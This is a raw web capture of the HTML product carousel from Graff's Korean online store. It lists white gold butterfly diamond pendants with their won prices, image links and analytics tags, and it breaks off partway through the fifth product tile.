request_url: https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP695_RGP695%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP550_RGP550%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP393_RGP393%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN828_RGN828%22%7D%7D%5D&limit=6.0
body_size: 2341
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP746_RGP746">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP746_RGP746"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;14960000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;14960000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP746_RGP746" />
        <meta itemprop="description" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="14960000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dfbd5824e78fb3322c240c2db3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="Multi Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800"
            alt="Multi Butterfly Silhouette Diamond Pendant"
            title="Multi Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" tabindex="0">Multi Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="14960000">
                    ₩ 14,960,000


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP695_RGP695">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP695_RGP695"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;9490000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;9490000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP695_RGP695" />
        <meta itemprop="description" content="Butterfly Silhouette Diamond Mini Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette Diamond Mini Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="9490000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="54a258e762079bf5bd1509fd39" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP695_RGP695"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP695_RGP695"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="Butterfly Silhouette Diamond Mini Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Mini Pendant"
            title="Butterfly Silhouette Diamond Mini Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" tabindex="0">Butterfly Silhouette Diamond Mini Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="9490000">
                    ₩ 9,490,000


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5470000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="Mini Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Pendant"
            title="Mini Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">Mini Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5470000">
                    ₩ 5,470,000


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP550_RGP550">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP550_RGP550"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;12070000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;12070000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP550_RGP550" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Small Pendant" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Small Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="12070000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8003f3b917879e7a5a31ec9ac8" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP550_RGP550"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP550_RGP550"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" aria-label="Pav&eacute; Butterfly Diamond Small Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Small Pendant"
            title="Pav&eacute; Butterfly Diamond Small Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" tabindex="0">Pav&eacute; Butterfly Diamond Small Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="12070000">
                    ₩ 12,070,000


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP393_RGP393">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP393_RGP393"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP393_RGP393&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;13590000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP393_RGP393&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;13590000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP393_RGP393" />
        <meta itemprop="description" content="Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=2000&amp;sh=2000" />
